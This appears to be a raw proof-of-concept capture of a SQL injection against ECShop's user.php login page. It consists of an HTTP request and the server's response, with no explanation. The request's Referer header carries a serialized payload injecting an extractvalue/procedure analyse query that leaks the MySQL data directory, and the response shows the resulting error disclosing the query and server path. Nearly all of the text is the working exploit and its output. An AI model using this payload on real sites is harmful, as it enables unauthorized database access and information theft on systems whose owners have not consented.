 GET /upload/user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ECS_ID=365d85e75902631df77ff82834128083aaa5db99;
ECS[visit_times]=2
Connection: keep-alive
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1
procedure analyse(extractvalue(rand(),concat(0x7e,@@datadir)),1)--
-";s:2:"id";i:1;}
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 01:24:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Cache-control: private
Content-Length: 793
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type,
a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.ad_height,
p.position_style, RAND() AS rnd FROM `ecshop`.`ecs_ad` AS a LEFT
JOIN `ecshop`.`ecs_ad_position` AS p ON a.position_id =
p.position_id WHERE enabled = 1 AND start_time <= '1537233868'
AND end_time >= '1537233868' AND a.position_id = '1' ORDER BY rnd
LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,@@datadir)),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error: '~D:\Program
Files\phpstudy\MySQL'